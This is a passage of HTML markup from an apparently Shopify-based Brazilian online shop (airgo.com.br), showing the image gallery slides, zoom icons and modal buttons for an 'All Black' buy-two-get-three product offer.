  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24358755598359">
      <span class="visually-hidden">
        Abrir mídia 8 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21305110495255__main-24358755631127"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21305110495255__main-24358755631127"
            data-alt="Compre 2 e Leve 3 All Black"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21305110495255__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24358755631127">
      <span class="visually-hidden">
        Abrir mídia 9 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21305110495255__main-24358755794967"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21305110495255__main-24358755794967"
            data-alt="Compre 2 e Leve 3 All Black"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21305110495255__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24358755794967">
      <span class="visually-hidden">
        Abrir mídia 10 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21305110495255__main-24358755827735"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21305110495255__main-24358755827735"
            data-alt="Compre 2 e Leve 3 All Black"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21305110495255__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24358755827735">
      <span class="visually-hidden">
        Abrir mídia 11 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21305110495255__main-24358755565591"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21305110495255__main-24358755565591"
            data-alt="Compre 2 e Leve 3 All Black"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21305110495255__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24358755565591">
      <span class="visually-hidden">
        Abrir mídia 12 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21305110495255__main-24358755762199"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21305110495255__main-24358755762199"
            data-alt="Compre 2 e Leve 3 All Black"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
